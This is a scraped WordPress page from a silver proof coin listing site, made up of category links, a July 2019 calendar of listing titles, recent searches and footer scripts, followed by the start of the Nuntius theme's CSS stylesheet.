</li>
	<li class="cat-item cat-item-1336"><a href="https://silverproofbox.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://silverproofbox.com/category/silberunze/" >silberunze</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://silverproofbox.com/category/silj/" >silj</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://silverproofbox.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://silverproofbox.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://silverproofbox.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://silverproofbox.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://silverproofbox.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://silverproofbox.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://silverproofbox.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://silverproofbox.com/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://silverproofbox.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://silverproofbox.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://silverproofbox.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://silverproofbox.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://silverproofbox.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://silverproofbox.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://silverproofbox.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://silverproofbox.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://silverproofbox.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://silverproofbox.com/category/space-time/" >space-time</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://silverproofbox.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://silverproofbox.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://silverproofbox.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://silverproofbox.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://silverproofbox.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://silverproofbox.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://silverproofbox.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://silverproofbox.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://silverproofbox.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://silverproofbox.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://silverproofbox.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://silverproofbox.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://silverproofbox.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://silverproofbox.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://silverproofbox.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://silverproofbox.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://silverproofbox.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://silverproofbox.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://silverproofbox.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://silverproofbox.com/category/tajikistan/" >tajikistan</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://silverproofbox.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://silverproofbox.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://silverproofbox.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://silverproofbox.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://silverproofbox.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://silverproofbox.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://silverproofbox.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://silverproofbox.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://silverproofbox.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://silverproofbox.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://silverproofbox.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://silverproofbox.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://silverproofbox.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://silverproofbox.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://silverproofbox.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://silverproofbox.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://silverproofbox.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://silverproofbox.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://silverproofbox.com/category/trillion/" >trillion</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://silverproofbox.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://silverproofbox.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://silverproofbox.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://silverproofbox.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://silverproofbox.com/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://silverproofbox.com/category/tutankhamun/" >tutankhamun</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://silverproofbox.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://silverproofbox.com/category/two-coin/" >two-coin</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://silverproofbox.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://silverproofbox.com/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://silverproofbox.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://silverproofbox.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://silverproofbox.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://silverproofbox.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://silverproofbox.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://silverproofbox.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://silverproofbox.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://silverproofbox.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://silverproofbox.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://silverproofbox.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://silverproofbox.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://silverproofbox.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://silverproofbox.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://silverproofbox.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://silverproofbox.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://silverproofbox.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://silverproofbox.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://silverproofbox.com/category/vitruvian/" >vitruvian</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://silverproofbox.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://silverproofbox.com/category/warbird/" >warbird</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://silverproofbox.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://silverproofbox.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://silverproofbox.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://silverproofbox.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://silverproofbox.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://silverproofbox.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://silverproofbox.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://silverproofbox.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://silverproofbox.com/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://silverproofbox.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://silverproofbox.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://silverproofbox.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://silverproofbox.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://silverproofbox.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://silverproofbox.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://silverproofbox.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://silverproofbox.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://silverproofbox.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://silverproofbox.com/category/xiii/" >xiii</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://silverproofbox.com/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://silverproofbox.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://silverproofbox.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://silverproofbox.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://silverproofbox.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://silverproofbox.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://silverproofbox.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://silverproofbox.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://silverproofbox.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://silverproofbox.com/category/zelos/" >zelos</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://silverproofbox.com/category/zombucks/" >zombucks</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span>Timetable</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://silverproofbox.com/2019/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://silverproofbox.com/2019/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://silverproofbox.com/2019/07/01/" title="Another Epic Half Dollar Box Hunt Part 2 Of 2
19941998 Green Box United States Mint Proof Sets">1</a></td><td><a href="https://silverproofbox.com/2019/07/02/" title="1996 Olympic 16 coin proof set wood box &amp; COA 4 $5 gold, 8 -$1 silver &amp; clad
1996 Atlanta Olympics 16 Proof Gold &amp; Silver Coin Set with Original Box &amp; COA">2</a></td><td><a href="https://silverproofbox.com/2019/07/03/" title="2014 Niue Marvel The Avengers $2 Two Dollar Silver Proof 4 Coin Set Box Coa
2014 Canada 1 oz Silver $15 Lunar Horse Proof (withBox &amp; COA) SKU #78065">3</a></td><td><a href="https://silverproofbox.com/2019/07/04/" title="Unboxing 2017 S Us Mint Silver Proof 8 Coin Limited Edition Set W Box And Coa
1988 Calgary Canadian Winter Olympics 10-Coin $20 Silver Proof Set COA Box">4</a></td><td><a href="https://silverproofbox.com/2019/07/05/" title="2013 US Mint Limited Edition Silver Proof Set 8 Silver Coins in Original Box COA
1935 King George V Raised Edge Silver Proof Crown In Box Rare Coin">5</a></td><td><a href="https://silverproofbox.com/2019/07/06/" title="2019 GB Proof 10 oz Silver Queen&#8217;s Beasts Yale (Box &amp; COA) SKU#186786
Us Mint Mistake Silver Reverse Proof Set">6</a></td><td><a href="https://silverproofbox.com/2019/07/07/" title="1952 SILVER PROOF SET 5 coins with original box and packing
500 Box Of Half Dollars Silver Proof Coin Roll Hunting">7</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/07/08/" title="1970 Franklin Mint Bank Marked 50 State Sterling Proof Set Silver Ingots W Box
Australia 50cents $0,5 2008 2010 Proof Lunar I Tiger 1/2oz Silver BOX &amp; COA RARE">8</a></td><td><a href="https://silverproofbox.com/2019/07/09/" title="2018 Australia 5 oz Silver Swan Proof (High Relief, withBox &amp; COA)
2000-2008 Lot of 9 US Mint SILVER Proof sets Complete with BOX &amp; COA">9</a></td><td><a href="https://silverproofbox.com/2019/07/10/" title="20 X 1969 Silver Proof Sets Mint Sealed (Box of 20) Unopened
2017 Royal Mint Sapphire Jubilee UK £5 Five Pound Silver Proof Coin Box Coa">10</a></td><td><a href="https://silverproofbox.com/2019/07/11/" title="Very Rare 2018 San Francisco Silver Reverse Proof Set Limited Edition Coins To Look For
Washington Mint Giant 8 oz Proof Silver Eagle with Blue Box">11</a></td><td><a href="https://silverproofbox.com/2019/07/12/" title="1950 5 Coin Silver Proof Set Original Box, Tissue, Cellophane, NO RESERVE
Full Set of 4 Boxes BEATRIX POTTER 2017 Silver Proof 50p Coins Luxury Gift Set">12</a></td><td><a href="https://silverproofbox.com/2019/07/13/" title="1995-W 10th Anniversary American GOLD &amp; SILVER Eagle Proof Set Box
2013 W Reverse Proof &amp; Enhanced Silver Eagle 2 Coin West Point Set With Box/coa">13</a></td><td><a href="https://silverproofbox.com/2019/07/14/" title="2017 ROYAL MINT SAPPHIRE JUBILEE SILVER PROOF ONE KILO 1kg £500 BOXED
1980 Moscow Olympic 28-Coin Silver Proof Set with Box and COA-P75972 Excellent">14</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/07/15/" title="2014 African Wildlife Somalian Elephant Silver 4 Coin Proof Set in Box with COA
1988 Dominican Republic 100 Pesos Large Proof Silver Coin with Box+Case &amp; COA">15</a></td><td><a href="https://silverproofbox.com/2019/07/16/" title="2015 Capt Kirk Silver Proof Coin In Lighted Box
2013 United States Mint Limited Edition Silver Proof Set With Box &amp; COA">16</a></td><td><a href="https://silverproofbox.com/2019/07/17/" title="Unboxing Review The Gold Silver Proof Falcon Of The Plantagenets
Rare Limited Edition 2017 S Silver Eagle Silver Proof Set Unboxing Rare Coins Worth Money">17</a></td><td><a href="https://silverproofbox.com/2019/07/18/" title="1996 Atlanta Olympics Proof Silver 8 Coin Set with Box &amp; CoA Z
2019 Mexico Libertad Winged Victory 5 Coin Silver Proof Boxed Set">18</a></td><td><a href="https://silverproofbox.com/2019/07/19/" title="U. S. Mint Sealed 1962 U. S. Silver Proof Set Unopened 50 Count Shipping Box
2006 American Eagle 20th Anniversary Silver 3 Coin Set Box COA Reverse Proof">19</a></td><td><a href="https://silverproofbox.com/2019/07/20/" title="2017 Niue 1 oz Silver $2 Star Wars Chewbacca Proof (withBox &amp; COA) SKU #150556
Hunting Half Dollars More Silver More Finds">20</a></td><td><a href="https://silverproofbox.com/2019/07/21/" title="COMPLETE SET SILVER 90% PROOF SETS 109 TOTAL COINS 1999-2008 With COAs &amp; BOXES
1976 Panama 20 Balboa Simon Bolivar 2 Pc. 925 Silver Proof Coin Set withBox &amp; COA">21</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/07/22/" title="1999-2009 S Silver Proof Quarter Set Run No boxes or COA 56 coins
2009-S DC &amp; Territories Silver Proof Quarters-ANACS PR70 DCAM-Complete Set-withBox">22</a></td><td><a href="https://silverproofbox.com/2019/07/23/" title="China 1991 Panda 3 Coins Gold &amp; Silver Proof Set woth Box &amp; COA SKU#7144
1994 China Gold &amp; Silver Unicorn 4 Coins Proof Set WithBox &amp; COA Last Set">23</a></td><td><a href="https://silverproofbox.com/2019/07/24/" title="2019 Simpsons. 9999 Silver Proof Coin Collector Set With Mint Boxes &amp; Coa&#8217;s
2012 United States Mint Silver Proof Set 14 Coins Box &amp; COA">24</a></td><td><a href="https://silverproofbox.com/2019/07/25/" title="2019 150 gram Chinese Silver Panda 50 Yuan. 999 Fine Proof (withBox &amp; COA)
Silver Proof Samuel Pepys 2019 2 Unboxing">25</a></td><td><a href="https://silverproofbox.com/2019/07/26/" title="Top 10 Lunch Box Leak Proof 2018 Milton Sth Executive Lunch Box With 3 Leakproof Containers
1993-P AMERICAN EAGLE 5 COIN PROOF GOLD &amp; SILVER PHILADELPHIA SET With BOX &amp; COA">26</a></td><td><a href="https://silverproofbox.com/2019/07/27/" title="2017 GB Proof 1 kilo Silver Queen&#8217;s Beast Unicorn (withBox &amp; COA)
2006 P Reverse Proof Silver Eagle 3 Coin 20th Anniversary Set W Box/coa">27</a></td><td><a href="https://silverproofbox.com/2019/07/28/" title="2013 LONDON UNDERGROUND PIEDFORT 2 X £2 SILVER PROOF SET boxed/coa/outer
1993 China Gold &amp; SIlver bi-metal Panda 5-Coin Proof Set. Original box and COA">28</a></td>
	</tr>
	<tr>
		<td><a href="https://silverproofbox.com/2019/07/29/" title="1 Oz Proof American Silver Eagle With Box Coa Goldmart
COMPLETE SET SILVER 90% PROOF SETS 109 TOTAL COINS 1999-2008 With COAs &amp; BOXES">29</a></td><td><a href="https://silverproofbox.com/2019/07/30/" title="2015 Somalian SILVER ELEPHANT 4 COIN PROOF SET in Box with COA African Wildlife
1955 Silver Proof Set in Original Sealed Unopened Box from United States Mint">30</a></td><td><a href="https://silverproofbox.com/2019/07/31/" title="Boxed 2007 Proof Silver Britannia 20th Anniversary £1 Collection 6 Coin Set
Sealed 1955 US Mint Silver Proof Set in Original Unopened Box (1 Set)">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title"><span>Recent Search</span></h3><ul><li><a href="https://silverproofbox.com/2021/07/complete-1986-2021-american-silver-eagle-35-coin-proof-set-withall-boxes-and-coas/" title="american silver eagle proof set">american silver eagle proof set</a></li><li><a href="https://silverproofbox.com/2019/04/albania-1988-railway-train-50-leke-5oz-silver-proof-coin-withbox-and-coa/" title="1980s 5oz train coin silver">1980s 5oz train coin silver</a></li><li><a href="https://silverproofbox.com/2019/01/1987-proof-silver-gold-united-states-constitution-2-coin-set-box-ogp-coa/" title="Gold 1987 constitition coin in box">Gold 1987 constitition coin in box</a></li><li><a href="https://silverproofbox.com/2025/06/yamaha-mt15-touring-concept-yamaha-yamahamt15-motorcycle-adventure-eminem-insta360x4-tdd/" title="atomichex">atomichex</a></li><li><a href="https://silverproofbox.com/2024/07/2024-barbados-oceans-lost-treasure-2-oz-silver-proof-like-coin/" title="silverproofbox">silverproofbox</a></li><li><a href="https://silverproofbox.com/2021/10/niue-2014-2-year-of-the-horse-2-oz-silver-proof-coin-rotating-in-box-2/" title="niue yeur of the horse 2014">niue yeur of the horse 2014</a></li><li><a href="https://silverproofbox.com/2021/12/1995-fine-silver-proof-5oz-gibraltar-70-ecus-coin-death-of-nelson-box-coa/" title="70 ecus 1995">70 ecus 1995</a></li><li><a href="https://silverproofbox.com/2019/06/2012-palau-silver-proof-2-endless-paradise-5-coin-set-box-shipdolphinshark/" title="palalu silver endless paradise">palalu silver endless paradise</a></li><li><a href="https://silverproofbox.com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/" title="https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/">https://silverproofbox com/2020/11/silver-shield-2oz-nazi-bride-proof-in-capsule-official-display-box-and-coa-2/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #sidebar-primary .sidebar .aside -->		</div><!-- #container -->

		<div id="footer">
			<div id="menu-footer" class="menu-container">
				<div class="wrap">
									</div><!-- .wrap -->
			</div><!-- #menu-footer .menu-container -->

			<div id="colophon">
				<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Nuntius by <a href="https://automattic.com/" rel="designer">Automattic</a>.			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #body-container -->

	<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverproofbox.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9622
content:
/*
Theme Name: Nuntius
Theme URI: https://theme.wordpress.com/themes/nuntius/
Author: Automattic
Description: If you've been itching to turn your blog into an online newspaper or magazine, Nuntius could be your perfect companion. Based on the highly-popular News theme by Justin Tadlock, Nuntius offers an advanced, news-style page template that lets you highlight sticky posts and featured categories.
Version: 1.2
Author URI: https://automattic.com
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, gray, orange, red, white, one-column, right-sidebar, two-columns, fixed-width, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, rtl-language-support, sticky-post, theme-options, translation-ready

Nuntius WordPress theme, Copyright 2012 Automattic, Inc., released under GPL v2.
Nuntius is a derivative of News, Copyright 2010 - 2012 Justin Tadlock and Tung Do, released under GPL v2.
*/

/* =Reset
-------------------------------------------------------------- */

html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	background: transparent;
	border: none;
	font-size: 100%;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}
b,i,hr,u,center,menu,layer,s,strike,font,xmp {
	background: transparent;
	border: none;
	vertical-align: baseline;
	font-size: 100%;
	font-weight: normal;
	font-style: normal;
	margin: 0;
	outline: none;
	padding: 0;
	text-decoration: none;
}
center {
	text-align:left;
}


/* =Base (Global) Styles
-------------------------------------------------------------- */

body {
	color: #333;
	background: #fff;
	font-family: Georgia,Times,"Times New Roman",serif;
	line-height: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-style: normal;
	font-weight: normal;
	margin: 0 0 20px 0;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.55em;
}
h4 {
	font-size: 1.4em;
}
h5 {
	font-size: 1.25em;
}
h6 {
	font-size: 1.1em;
}
p {
	margin: 0 0 20px 0;
}
ol,
ul {
	list-style: none
}
ul,
.comment-text ul {
	list-style: disc;
	margin: 0 0 20px 2.5em;
}
ol,
.comment-text ol {
	list-style-type: decimal;
	margin: 0 0 20px 3em;
}
ol ol,
.comment-text ol ol {
	list-style: upper-roman;
}
ol ol ol,
.comment-text ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol,
.comment-text ol ol ol ol {
	list-style: upper-alpha;
}
ol ol ol ol ol,
.comment-text ol ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul,
.comment-text ul ul,
.comment-text ol ol,
.comment-text ul ol,
.comment-text ol ul {
	margin-bottom: 0;
}
dl {
	margin:0 0 20px 5px;
}
dl dt {
	font-weight: bold;
	margin: 10px 0 0 0;
}
dl dd {
	margin: 5px 0 0 1.5em;
}
strong {
	font-weight: bold;
}
strong strong {
	font-weight: normal;
}
em,
cite {
	font-style: italic;
}
em em,
cite cite {
	font-style: normal;
}
abbr {
	cursor: help;
}
acronym {
	border-bottom: 1px dashed #666;
	cursor: help;
	text-transform: uppercase;
}
big {
	font-size: 120%;
}
small,
sup,
sub {
	font-size: 80%;
}
sup {
	position: relative;
	bottom: 0.3em;
	vertical-align: baseline;
}
sub {
	position: relative;
	top: 0.3em;
	vertical-align: baseline;
}
address {
	font-style: italic;
	margin: 0 0 20px 0;
}
li address,
dd address {
	margin: 0;
}
ins {
	background: #f3f3f3;
	text-decoration: none;
}
blockquote {
	font-style: normal;
	margin: 0 25px;
}
blockquote em,
blockquote cite {
	font-style: italic;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
a {
	cursor: pointer;
}
a img {
	border:none;
}
pre {
	font: .9em Monaco, monospace, Courier, "Courier New";
	line-height: 20px;
	margin-bottom: 20px;
	overflow: auto;
	padding: 10px;
}
code {
	font: .9em Monaco, monospace, Courier, "Courier New";
}
pre code {
	font-size: 1em;
}
ins,
dfn {
	border-bottom: 1px solid #666;
	font-style: italic;
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
figure {
	margin: 0;
}
object {
	margin-bottom: 20px;
}
input,
textarea {
	font-family: Georgia,Times, "Times New Roman", serif;
	font-size: 1em;
	padding: 4px;
}
:focus {
	outline: none;
}
form label {
	cursor: pointer;
}
option {
	padding: 1px 2px;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	margin-bottom: 20px;
}
th,
td {
	text-align: left;
}
hr {
	margin-bottom: 20px;
}
img.wp-smiley {
	border: none;
	margin: 0;
	max-height: 12px;
	padding: 0;
}
.gallery {
	display: block;
	text-align: center;
	margin-bottom: 20px !important;
}
.alignleft,
.left {
	float: left;
	margin-right: 20px;
}
.alignright,
.right {
	float: right;
	margin-left: 20px;
}
.aligncenter,
.center {
	display: block;
	margin: 0 auto 20px auto;
}
.alignnone,
.block {
	clear: both;
	margin: 0 0 20px 0;
}
.clear {
	clear: both;
}
img.alignleft,
img.alignright {
	display: inline;
}
blockquote.alignleft,
blockquote .alignright {
	width: 33%;
}


/* =Accessibility
-------------------------------------------------------------- */

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}


/* =Body
-------------------------------------------------------------- */

body {
	background: #d9d9d9;
	font: 12px/20px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#body-container {
	min-width: 1150px;
}


/* =In-Post Formatting
-------------------------------------------------------------- */

/* Links. */
a {
	color: #dd7a05;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}

/* Headers*/
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	margin-top: 13px;
}
.entry-content h1 {
	font-size: 28px;
}
.entry-content h2 {
	font-size: 22px;
}
.entry-content h3 {
	font-size: 16px;
}
.entry-content h4 {
	font-size: 14px;
	color: #aaa;
}
.entry-content h5 {
	font-size: 12px;
	margin-top: 13px;
}
.entry-content h6 {
	font-size: 11px;
	margin-top: 13px;
}

/* Paragraphs */
.entry-content p {
	margin: 13px 0 20px 0;
}

/* Blockquotes. */
blockquote {
	margin: 0 0 38px 0;
	padding: 20px 20px 0 20px;
	background: #fafafa;
